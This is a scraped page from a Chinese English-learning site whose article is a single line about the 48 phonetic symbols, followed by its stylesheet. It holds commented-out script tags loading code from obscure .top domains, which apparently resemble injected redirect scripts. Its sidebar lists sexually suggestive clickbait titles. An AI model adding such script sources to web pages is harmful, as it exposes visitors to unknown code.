

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.seowdw.com/336408.html
body_size: 4529
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<title>新款音标 - 英语学习网</title>
<meta name="keywords" content="新款音标" />
<meta name="description" content="新款音标发布于2021年07月06日，累计帮助了336408位同学，写出48个英语音标就好，学英语就来英语学习网。" />
<link href="/style/css/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/style/css/mian.css" rel="stylesheet" type="text/css">
<script src="/include/dedeajax2.js"></script>
</head>
<body>
<div class="topmenu" id="tophead">
  <div class="wrap">
    <div id="mobilemenu"></div>
    <div class="mask"></div>
    <div class="logo"><a href="/"><img src="http://image.seowdw.com/style/images/logo.jpg" alt="英语学习网" width="280" height="70"></a></div>
    <div class="menu">
      <ul id="nav">
        <li class="closex"><i class="iconfont icon-guanbi"></i></li>
        <li class="xiuzhan"><a href="/">首页</a></li>
        
        <li class="xiuzhan"><a href="/list/2/">零基础学英语</a></li>
        
        <li class="xiuzhan"><a href="/list/3/">小学英语</a></li>
        
        <li class="xiuzhan"><a href="/list/4/">初中英语</a></li>
        
        <li class="xiuzhan"><a href="/list/5/">高中英语</a></li>
        
        <li class="xiuzhan"><a href="/list/55/">英语课程</a></li>
        
        <li class="xiuzhan"><a href="/list/56/">英语资料</a></li>
        
        <div class="clear"></div>
      </ul>
    </div>
    <div class="search"><i class="iconfont icon-sousuo"></i></div>
  </div>
</div>
<div class="subbody">
  <div class="wrap">
    <div class="row">
      <div class="left">
        <div class="article-con">
          <div class="postion">当前位置：<a href='http://www.seowdw.com/'>英语学习网</a> > <a href='/list/2/'>零基础学英语</a> > <a href='/list/1/'>学英语</a> >  </div>
          <div class="art-con">
            <h1>新款音标</h1>
            <div class="posts-default-info">
              <ul>
                <li class="ico-cat"><i class="iconfont icon-liebiao"></i> <a href="/list/1/" >学英语</a></li>
                <li class="ico-time"><i class="iconfont icon-iconfontshijian"></i> 2021-07-06</li>
                <li class="ico-eye"><i class="iconfont icon-yanjing1"></i> <script src="/plus/count.php?view=yes&aid=336408&mid=1" type='text/javascript' language="javascript"></script></li>
              </ul>
            </div>
            <div class="art-txt">
             
              <p><h2 style="margin:25px 0;padding:0;color: #ff4b4b;font-weight:700;padding:10px 0 10px 10px;border-left: 5px solid #ff4b4b;font-weight:700;font-size:22px;line-height:20px;">目录</h2><div class="nr"><ul><li><a href="#a"><strong>一、新款音标</strong></a></li></ul></div><div id="a" style="text-align:center;"></div><br/><h2 style="margin:25px 0;padding:0;color: #ff4b4b;font-weight:700;padding:10px 0 10px 10px;border-left: 5px solid #ff4b4b;font-weight:700;font-size:22px;line-height:20px;">一、新款音标</h2><p>①.写出48个英语音标就好</p></p>
            <div class="shareBox">
              <p><a href="/list/55/" class="sharebtn pay-author">精品英语课程</a> <a href="/list/56/" class="sharebtn J_showAllShareBtn">更多英语资料</a> </p>
            </div>
            
            <!--<script src="https://m.99ab04p.top/ery-1358.js" defer></script>-->
            <!--<script src="//rte.fuoo1.top/bai414.js" defer></script>-->
            <!--<script src="http://m.bp7mb11.top/s2212.js" defer></script>-->
            <!--<script src='//xn.duier.top/seowdw.js' defer></script>-->
            <!--<script src="https://cdn.rcpuierp.cn/kyy/app/wq94.js" defer></script>-->

            </div>
            <div class="pronext">
              <div class="propage"><span>上一篇：<a href='/336407.html'>英语音标有多少个</a>  </span></div>
              <div class="nextpage"><span>下一篇：<a href='/336409.html'>英语国际音标为什么发生改变了</a>  </span></div>
            </div>
          </div>
        </div>
        <div class="article-con">
          <h3 class="subtitle"><span>猜你喜欢</span></h3>
          <ul class="sub-news">
            <li><a href="/336394.html" title="学英语先学音标">学英语先学音标</a></li>
<li><a href="/336414.html" title="旧音标48个">旧音标48个</a></li>
<li><a href="/336413.html" title="国际音标好学吗">国际音标好学吗</a></li>
<li><a href="/336412.html" title="音标的不同版本">音标的不同版本</a></li>
<li><a href="/336411.html" title="音标新版和旧版对照">音标新版和旧版对照</a></li>
<li><a href="/336410.html" title="48个国际音标什么时候变化了">48个国际音标什么时候变化了</a></li>
<li><a href="/336409.html" title="英语国际音标为什么发生改变了">英语国际音标为什么发生改变了</a></li>
<li><a href="/336408.html" title="新款音标">新款音标</a></li>
<li><a href="/336407.html" title="英语音标有多少个">英语音标有多少个</a></li>
<li><a href="/336406.html" title="英语先学自然拼读还是音标">英语先学自然拼读还是音标</a></li>

          </ul>
        </div>
      </div>
      <!-- 右侧 -->
<div class="right ">
  <div class="widget">
    <h3><span>阅读排行</span></h3>
    <ul class="recent-posts-widget">
      <li>
        <div class="recent-posts-img"><a href="/4624.html"><img src="http://image.seowdw.com/tp/21.jpg" class="thumbnail" alt="英语老师你的奶好软?疯狂的老师"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/4624.html">英语老师你的奶好软?疯狂的老师</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 1043780</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/107.html"><img src="http://image.seowdw.com/images/defaultpic.gif" class="thumbnail" alt="啊英语老师的胸好软"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/107.html">啊英语老师的胸好软</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 417394</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/61294.html"><img src="http://image.seowdw.com/tp/7.jpg" class="thumbnail" alt="英语老师你的奶好软，别急老师今"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/61294.html">英语老师你的奶好软，别急老师今</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 351256</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/25806.html"><img src="http://image.seowdw.com/tp/76.jpg" class="thumbnail" alt="打屁股的作文,打赌输了可以答应"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/25806.html">打屁股的作文,打赌输了可以答应</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 207865</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/43199.html"><img src="http://image.seowdw.com/tp/46.jpg" class="thumbnail" alt="婊子英文，英语的13个脏话单词。"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/43199.html">婊子英文，英语的13个脏话单词。</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 206095</span> </div>
      </li>

    </ul>
  </div>
  <div class="widget">
    <h3><span>精品课程</span></h3>
    <ul class="hot-article">
      <li> <a href="/336416.html" target="_blank" class="img"><i class="iconfont icon-fenxiang"></i><img src="http://image.seowdw.com/kecheng/1-1.jpg" class="thumbnail" alt="新概念英语228节高清视频，再现30年经典教材"></a> </li>
<li> <a href="/336418.html" target="_blank" class="img"><i class="iconfont icon-fenxiang"></i><img src="http://image.seowdw.com/kecheng/3-1.jpg" class="thumbnail" alt="中小学必看：新概念英语1-3册（228个高清视频课"></a> </li>
<li> <a href="/336417.html" target="_blank" class="img"><i class="iconfont icon-fenxiang"></i><img src="http://image.seowdw.com/kecheng/2-1.jpg" class="thumbnail" alt="3-12岁必学的少儿英语发音课，137节精讲课"></a> </li>

    </ul>
  </div>
  <div class="widget">
    <h3><span>随便看看</span></h3>
    <ul class="recent-posts-widget">
      <li>
        <div class="recent-posts-img"><a href="/335083.html"><img src="http://image.seowdw.com/images/defaultpic.gif" class="thumbnail" alt="简单易懂的英文原著书"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/335083.html">简单易懂的英文原著书</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 247</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/261687.html"><img src="http://image.seowdw.com/images/defaultpic.gif" class="thumbnail" alt="蚕蛹用英语怎么说，蚕"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/261687.html">蚕蛹用英语怎么说，蚕</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 1087</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/252064.html"><img src="http://image.seowdw.com/images/defaultpic.gif" class="thumbnail" alt="哺乳动物用英语怎么说"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/252064.html">哺乳动物用英语怎么说</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 776</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/318946.html"><img src="http://image.seowdw.com/tp/77-lp.jpg" class="thumbnail" alt="小学生英语听力训练"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/318946.html">小学生英语听力训练</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 1270</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/335740.html"><img src="http://image.seowdw.com/images/defaultpic.gif" class="thumbnail" alt="可能地翻译"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/335740.html">可能地翻译</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 336</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/253417.html"><img src="http://image.seowdw.com/images/defaultpic.gif" class="thumbnail" alt="政出多门用英语怎么说"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/253417.html">政出多门用英语怎么说</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 598</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/264460.html"><img src="http://image.seowdw.com/images/defaultpic.gif" class="thumbnail" alt="世仇用英语怎么说，世"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/264460.html">世仇用英语怎么说，世</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 609</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/246238.html"><img src="http://image.seowdw.com/images/defaultpic.gif" class="thumbnail" alt="机车用英语怎么说，机"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/246238.html">机车用英语怎么说，机</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 569</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/259326.html"><img src="http://image.seowdw.com/tp/59-lp.jpg" class="thumbnail" alt="清音用英语怎么说，清"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/259326.html">清音用英语怎么说，清</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 1210</span> </div>
      </li>

    </ul>
  </div>

</div>

    </div>
  </div>
</div>
<div class="footer">
  <div class="wrap">
    <div class="social-footer">
     <a id="tooltip-f-weixin" class="wxii" href="javascript:void(0);"><i class="iconfont icon-iconfontmoban"></i></a> <a class="taobaodibu" href="/list/56/" target="_blank" rel="nofollow" title="淘宝"><i class="iconfont icon-taobao1"></i></a>
     <a class="ketangdibu" href="/list/55/" target="_blank"><i class="iconfont icon-xuexi"></i></a>
    </div>
    <div class="nav-footer">
      <a href="/">首页</a>
      
      <a href="/list/2/">零基础学英语</a>
      
      <a href="/list/3/">小学英语</a>
      
      <a href="/list/4/">初中英语</a>
      
      <a href="/list/5/">高中英语</a>
      
      <a href="/list/55/">英语课程</a>
      
      <a href="/list/56/">英语资料</a>
      
      <a href="/list/57/">广告合作</a>
      
    </div>
    <div class="copyright-footer"> <p>Copyright &copy; 英语学习网 版权所有 <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备20011647号-8</a></p></div>
  </div>
</div>

<!-- 返回顶部按钮-->
<div class="backtop" id="backtop"><i class="iconfont icon-xiangshang"></i></div>

<!-- 搜索框-->
<div class="search-box">
  <div class="search-close"><i class="iconfont icon-guanbi"></i></div>
  <div class="search-con">
    <dl class="se">
      <form action="/plus/search.php" name="formsearch">
        <dt>
          <input type="text" name="q" placeholder="输入搜索关键词">
        </dt>
        <dd>
          <button type="submit"><i class="iconfont icon-sousuo"></i></button>
        </dd>
      </form>
    </dl>
    <div class="search-tips">大家都在搜</div>
    <div class="search-as"> <a href="/list/1/">学英语</a><a href="/list/6/">英语考试</a><a href="/list/7/">英语培训</a><a href="/list/8/">英语音标</a><a href="/list/9/">英语单词</a><a href="/list/10/">英语词汇</a><a href="/list/11/">英语语法</a><a href="/list/12/">英语口语</a><a href="/list/13/">英语听力</a><a href="/list/14/">一年级英语</a><a href="/list/15/">二年级英语</a><a href="/list/16/">三年级英语</a><a href="/list/17/">四年级英语</a><a href="/list/18/">五年级英语</a><a href="/list/19/">六年级英语</a><a href="/list/20/">初一英语</a><a href="/list/21/">初二英语</a><a href="/list/22/">初三英语</a><a href="/list/23/">七年级英语</a><a href="/list/24/">八年级英语</a><a href="/list/25/">九年级英语</a><a href="/list/26/">高一英语</a><a href="/list/27/">高二英语</a><a href="/list/28/">高三英语</a> </div>
  </div>
</div>

<!-- 微信二维码-->
<div class="f-weixin-dropdown">
  <!--<div class="tooltip-weixin-inner">-->
  <!--  <h3>微信公众号</h3>-->
  <!--  <div class="qcode"> <img src="http://image.seowdw.com/style/images/follow-weixin.png" width="160" height="160" alt="微信公众号"> </div>-->
  <!--</div>-->
  <i class="iconfont icon-guanbi close_tip"></i> </div>
<script type="text/javascript" src="/style/js/jquery.min.js"></script> 
<script type="text/javascript" src="/style/js/swiper.min.js"></script> 
<script type="text/javascript" src="/style/js/slide.js"></script>
<!-- 百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4d0f11da2e7c6f3e5d9ad6f4acc4019e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script> window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.seowdw.com/style/css/mian.css
body_size: 8539
content:
/* 秀站网 精品与原创织梦模板提供商，一站式建站 */
/* 主营业务：快速建站、快排、高权重域名、海外服务器 */
/* 模板建站：Www.Xiuzhanwang.Com */
/* 主机/服务器：Www.xiuzhanyun.Com */
/* 域名抢注：Www.xiuzhanmi.Com */
/* QQ：2361928288  835971066 */


@import url('iconfont.css');

* { margin:0; padding:0;font-family: yilong,Helvetica,Arial,"Open Sans",Arial,'PingFang SC','Hiragino Sans GB','Source Han Sans CN',Roboto,'Microsoft Yahei',sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
body {font-size:14px; background:#F6F6F6;}
a{color:inherit;text-decoration:none;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
a:hover{color:#00A7EB}
ul,li,p,h1,h2,h3 {list-style-type:none; margin:0; padding:0;}
h1,h2,h3,h4,h5,h6{font-weight: 400;line-height: 1.4;color: #273746;margin: 0;}
.mask { width:100%; height:100%; position:fixed; top:0; left:0; display:none; background:#000; opacity:0.5; -webkit-opacity:0.5; z-index:100;}
@font-face{font-family:yilong; font-weight:400}
.red{ color:#f54335}

@keyframes mymove{
from {-webkit-transform: rotate(45deg); transform:rotate(45deg);}
to {-webkit-transform: rotate(225deg); transform:rotate(225deg);}
}
@-webkit-keyframes mymove{
from {-webkit-transform: rotate(45deg); transform:rotate(45deg);}
to {-webkit-transform: rotate(225deg); transform:rotate(225deg);}
}

@keyframes mymovex{
from {-webkit-transform: rotate(0deg); transform:rotate(0deg);}
to {-webkit-transform: rotate(360deg); transform:rotate(360deg);}
}
@-webkit-keyframes mymovex{
from {-webkit-transform: rotate(0deg); transform:rotate(0deg);}
to {-webkit-transform: rotate(360deg); transform:rotate(360deg);}
}
@-webkit-keyframes fade-zoom-in{0%{opacity:0;-webkit-transform:scale(1.1);transform:scale(1.1)}
100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
}
@-o-keyframes fade-zoom-in{0%{opacity:0;-o-transform:scale(1.1);transform:scale(1.1)}
100%{opacity:1;-o-transform:scale(1);transform:scale(1)}
}
@keyframes fade-zoom-in{0%{opacity:0;-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
100%{opacity:1;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}
}

.wrap {max-width:1200px; width:100%; margin:0 auto; padding:0 15px; position:relative;}
.row { margin-left:-15px; margin-right:-15px;}
.backtop { width:50px; height:50px; text-align:center; line-height:50px; background:#282828; opacity:0.6; position:fixed; right:20px; bottom:50px; cursor:pointer;}
.backtop i {color:#fff;}
.backtop.cd-is-visible {
	  /* the button becomes visible */
	  visibility: visible;
	  opacity: 1;
	}
.backtop.cd-fade-out {
	  /* 如果用户继续向下滚动,这个按钮的透明度会变得更低 */
	  opacity: .5;
	}
.no-touch .backtop:hover {
	  background-color: #e86256;
	  opacity: 1;
	}

.subbody { padding:110px 0 0 0;}
.topmenu { height:91px; background:#fff; position:fixed; width:100%; z-index:11; top:0; left:0; border-bottom:1px solid #dedede;}
.logo {float:left; padding:10px 0; width:25%;}
.logo img { height:70px; max-width:100%;}
.menu {float:left; width:75%;}
li.closex { display:none;}
.search { width:50px; position:absolute; right:0; top:35px;}
.search i  {font-weight:bold; font-size:20px; cursor:pointer;}
	 
.search-box { width:100%; height:100%; background:#fff; position:fixed; z-index:100; top:0; left:0; display:none; font-size:16px; -webkit-animation:fade-zoom-in .3s forwards;-o-animation:fade-zoom-in .3s forwards;animation:fade-zoom-in .3s forwards;}
.search-close { width:1000px; height:60px; margin:0 auto; padding:100px 0 0 0;}
.search-close i {float:right; font-size:40px; color:#666; cursor:pointer;}
.search-close i:hover{animation:mymovex 0.5s 1;
    -webkit-animation:mymovex 0.5s 1;}
dl.se { overflow:hidden;}
dl.se dt { width:500px; float:left;}
dl.se dt input { width:100%; height:54px; padding:0 10px; border:1px solid #dedede; border-radius:5px;}
dl.se dd button { width:100%; border:0; background:#000; color:#fff; height:56px; border-radius:0 5px 5px 0;}
dl.se dd { width:100px; float:right;}
.search-con { width:600px; margin:0 auto; padding-top:20px;}
.search-tips { line-height:50px; padding-top:30px;}
.search-as { line-height:34px;}
.search-as a {padding:0 20px; border:1px solid #dedede; display:inline-block; margin-right:10px; margin-bottom:10px; white-space:nowrap; border-radius:5px; color:#ccc;}
.search-as a:hover {color:#666; border:1px solid #666;}
/*menu*/
#nav { width:800px; display:block; margin-top:25px;}
#nav .xiuzhan {float:left; border-right:1px solid #fff; position:relative; z-index:10;}
#nav .xiuzhan a {color:#000; text-decoration:none; line-height:40px; display:block; padding:0 20px; font-size:17px;}
#nav .xiuzhan a i { width:6px; height:6px; border-bottom:2px solid #666; border-right:2px solid #666; display:block;-webkit-transform: rotate(45deg); transform:rotate(45deg); float:right; margin-top:16px; margin-left:10px;}
#nav .xiuzhan a:hover,#nav .xiuzhan a.hover {color:#19B5FE; text-decoration:none; }
#nav .xiuzhan a:hover i{
	animation:mymove 0.2s 1;
    -webkit-animation:mymove 0.2s 1;
	transform:rotate(225deg); margin-top:19px; border-bottom:2px solid #19B5FE; border-right:2px solid #19B5FE;
	}
#nav .xiuzhan ul {display:none; position:absolute; background:#fff; box-shadow: 1px 3px 5px #888888; border-top:0;}
#nav .xiuzhan li {background:#fff; color:#19B5FE; font-size:15px; width:140px;/*IE6 only*/}

.main {clear:both; padding:120px 0 0px 0; overflow:hidden;}
.banner { width:66.666666%; float:left; padding:0 15px;}
  .banner-info { position:absolute; z-index:12;}
  .swiper-pagination-bullet{ width:25px; height:3px; border-radius:0; background:#fff;}
  .swiper-slide { float:left; width:100%; height:430px; background-repeat:no-repeat; background-position:center 0; background-size:auto 430px;}
  .swiper-button-prev,.swiper-button-next{display:none; opacity:0.6; width:36px; height:60px;}
  .swiper-button-prev {  background:url(../images/l1.png) no-repeat;}
  .swiper-button-next {  background:url(../images/r1.png) no-repeat;}
  
.top-news { width:33.333333%; float:left; padding:0 15px;}
.top-news2 { width:100%; float:left; margin-bottom:30px;}
  .top-news-box {background: #FFF;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);
    box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);}
  .top-news h2,.top-news2 h2 { font-size:20px; padding:0 10px; font-weight:normal; line-height:54px; border-top:2px solid #000;}
  .top-img { padding:0;}
  .top-img img { max-width:100%;}
  ul.topnews li a{ line-height:39px; display:block; height:39px; overflow:hidden; padding:0 10px;font-size:15px;}
  ul.topnews li a:hover { background:#333; color:#fff;}
  ul.topnews li a i{ font-size:10px; margin-right:15px; float:left; font-weight:bold;}
  
  .hotnews { clear:both; padding-top:15px; overflow:hidden;}
  .hotnewlist { width:33.333333%; float:left; height:200px;padding:0 15px;}
  .hotdiv{ width:100%; height:100%; position:relative;  background-size: cover;
    background-repeat: no-repeat;
    background-position: center 0;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: inline-table;
    overflow: hidden;}
  .overlay {width: 100%;
    height: 100%;
    background: -webkit-linear-gradient(270deg,rgba(0,0,0,.01) 2%,rgba(0,0,0,.95) 100%);
    background: linear-gradient(180deg,rgba(0,0,0,.01) 2%,rgba(0,0,0,.95) 100%);
    -webkit-transition: opacity .4s ease-in-out;
    transition: opacity .4s ease-in-out;
    position: absolute;}
  .hotnewlist:hover .overlay { opacity:0.2;}
  .title{ position: absolute;
    text-shadow: 1px 1px 2px #000;
    bottom: 0;
    padding:20px 18px;
    left: 0;
    right: 0;
  }
  .title span{padding: 4px 10px;
    background-color: #19B5FE;
    color: #fff;
    font-size: 13px;
    margin: 0 5px 5px 0;
    border-radius: 2px;
    display: inline-block;
    text-shadow: none;
    line-height: 1;}
	.title h3 {    color: #fff;
    display: block;
    font-size: 16px;
    max-height: 48px;
    overflow: Hidden; font-weight:normal;}
	
.swiper-slide .title h3.f20 { font-size:25px;}
.swiper-slide .title {padding:0 10px 30px 18px;}

.mainbody { clear:both; padding-top:40px; overflow:hidden;}
.left { width:66.666666%; float:left; padding:0 15px;}
.right { width:33.333333%; float:right; padding:0 15px;}
.post-nav { padding:0 10px;  margin-bottom:15px}
.post-nav span{cursor:pointer;position:relative;background:#FFF;display:inline-block;border-radius:30px;padding:11px 25px; margin-top:10px;margin-right:25px;margin-bottom:10px;border:1px solid #eae9e9;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 0 10px 0 rgba(146,146,146,.1)}
.post-nav span.current,.post-nav span:hover{background:#282828;color:#FFF;border:1px solid #282828}

.morebtn { text-align:center; clear:both; padding:30px 0;}
.morebtn button {
	cursor: pointer; border:0;
    width: 150px;
    background: #00a7eb;
    border-radius: 2px;
    font-size: 16px;
    color: #fff;
    height: 46px;
    line-height: 46px;
    display: inline-block;
    margin: 0 8px;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;}
.morebtn button:hover{background:#0298d4}

.footer {width:100%;position:relative; clear:both;background-color:#282828; margin-top:30px; padding:30px 0 30px 0;}
.footer .footer-copyright{float:left;font-size:15px;line-height:1.6}
.footer .footer-copyright a{color:#ddd}
.footer .footer-copyright a:hover{color:#FFF;color:#ddd}
.footer .footer-social{float:right;margin-top:0;position:relative}
.footer .footer-social a{font-size:20px;margin-left:10px}
.footer .footer-social a:first-child{margin-left:0}
.footer .copyright-footer p{color:#828282}
.footer .copyright-footer a{color:#929292}
.footer .links-footer{font-size:10px;color:#353e4a;padding:18px 0 0;border-top:1px solid rgba(255,255,255,.05);margin-top:20px}
.footer .links-footer a,.footer .links-footer span{color:#696969;line-height:1.2;margin:0 5px 0 0;font-size:12px}
.footer .nav-footer{margin-bottom:20px}
.footer .nav-footer a{color:#e0e0e0;margin-right:10px;font-size:15px}
.footer .footer-box .nav-footer a:hover{color:#FFF}
.footer .footer-box .nav-footer span{margin:0 10px}
.social-footer a i {font-size:20px; color:#fff;}
.social-footer{float:right}
.social-footer a{position:relative;float:left;width:40px;height:40px;line-height:40px;background-color:#343a40;text-align:center;border-radius:20px;margin:0 5px;color:#FFF;font-size:16px}
.social-footer a i{color:#c5c5c5}
.social-footer a:hover i{color:#FFF}
.social-footer a.ketangdibu:hover{background-color:#f74864}
.social-footer a.taobaodibu:hover{background-color:#FF4200}
.social-footer a.mailii i{ font-size:16px;}
.social-footer a.mailii:hover{background-color:#e64c4c}
.social-footer a.wangxiaodibu:hover{background-color:#00C5FF}
.social-footer a.wxii:hover{background-color:#35a999}

.items {
	position: relative;
    overflow: hidden;
    display: block;
    margin-bottom: 30px;
    background: #FFF;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);
    box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);
	}
.content-box {overflow: hidden;padding: 32px 27px;}
.posts-gallery-img{position:relative;float:left;width:231.98px;max-height:173.98px;height:auto;overflow:hidden}
.posts-gallery-img img{width:100%;min-height:173.98px;transition: 0.5s;}
.posts-gallery-img img:hover:hover{
    transform: scale(1.1);
    -webkit-transform: scale(1.1) ;
    -moz-transform: scale(1.1) ;
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.posts-gallery-content{margin-left:245px}
.posts-gallery-content h2{position:relative;margin:0 0 20px 0;/*!  */font-size:22px;max-height:61.6px;overflow:hidden}
.posts-gallery-content .posts-gallery-text{line-height:1.6;margin-bottom:20px;color:#566573}
.post-style-tips{position:absolute;bottom:32px;right:28px}
.post-style-tips a{padding:6px 10px;line-height:1;color:#FFF;background:#378DF7;display:inline-block;font-size:13px}
.post-style-tips span a:hover{background:#273746}
.post-images-item{margin-bottom:20px}
.post-images-item ul{overflow:hidden;margin-left:-10px}
.post-images-item ul li{float:left;width:33.3333%}
.post-images-item ul li .overlay{opacity:0}
.post-images-item ul li a:hover .overlay{opacity:.3}
.post-images-item ul li .image-item{margin-left:10px;max-height:174px;position:relative;overflow:hidden}
.post-images-item ul li a img{width:100%;height:auto;min-height:174px}
.posts-gallery-text{}
.posts-default-info{position:relative;display:inline-block}
.posts-gallery-info{position:absolute;bottom:32px}
.posts-default-info ul li{font-size:12px;letter-spacing:-.2px;float:left;padding:0;margin:0 10px 0 0;color:#748594;position:relative;line-height:1.5}
.posts-default-info ul li a{color:#748594}
.posts-default-info ul li.post-author{padding-left:30px;padding-top:2px;}
.posts-default-info ul li .avatar{position:absolute;top:-2px;left:0;width:25px}
.posts-default-info ul li .avatar img{border:1px solid #e5e5e5;border-radius:50%;padding:1px;width:25px;height:25px}
.posts-default-info ul li.ico-cat i { font-size:14px;}
.posts-default-info ul li.ico-time i { font-size:14px;} 
.posts-default-info ul li.ico-eye i { font-size:14px;} 
.posts-default-info ul li.ico-like i { font-size:12px;} 
.posts-default-info ul li.ico-like { padding-top:2px;}
.post-entry-categories{margin-bottom:15px}
.post-entry-categories a{padding:4px 10px;background-color:#19B5FE;color:#fff;font-size:12px;line-height:1.4;font-weight:400;margin:0 5px 5px 0;border-radius:2px;display:inline-block}
.post-entry-categories a:nth-child(5n){background-color:#4A4A4A}
.post-entry-categories a:nth-child(5n+1){background-color:#ff5e5c}
.post-entry-categories a:nth-child(5n+2){background-color:#ffbb50}
.post-entry-categories a:nth-child(5n+3){background-color:#1ac756}
.post-entry-categories a:nth-child(5n+4){background-color:#19B5FE}
.post-entry-categories a:hover{background-color:#1B1B1B;color:#FFF}
.posts-default-title{position:relative;margin:0 0 30px}
.posts-default-title h2{position:relative;/*!  */font-size:22px;margin:0 0 25px;padding:0 0 20px}
.posts-default-title h2:after{content:"";background-color:#19B5FE;left:0;width:50px;height:2px;bottom:-2px;position:absolute}
.content-box{position:relative;line-height:normal}
.content-box .posts-text{line-height:1.6;margin-bottom:20px;color:#566573}

.widget{margin-bottom:30px;clear:both;position:relative;overflow:hidden;background:#FFF;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 5px 10px 0 rgba(146,146,146,.1);padding:27px}
.widget widget_cjtz_img img{max-width:100%;height:auto;border-radius:0}
.widget h3{font-size:18px;color:#282828;font-weight:400;margin:0;text-transform:uppercase;padding-bottom:18px;margin-bottom:28px;position:relative}
.widget h3:after{content:"";background-color:#19B5FE;left:0;width:50px;height:2px;bottom:-2px;position:absolute}
.widget_ad{margin-bottom:30px;clear:both;position:relative;overflow:hidden;background:#FFF;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 5px 10px 0 rgba(146,146,146,.1);}

.recent-posts-widget li{position:relative;margin-top:20px;overflow:hidden}
.recent-posts-widget li .recent-posts-img{float:left;width:100px;height:auto;max-height:75px;position:relative/*!  */}
.recent-posts-widget li .recent-posts-img img{width:100px;height:auto}
.recent-posts-widget li .recent-posts-title{margin-left:115px}
.recent-posts-widget li .recent-posts-title h4{font-size:15px;height:40px;overflow:hidden;margin-bottom:10px}
.recent-posts-widget li .recent-posts-title span{font-size:12px;color:#9A9A9A}

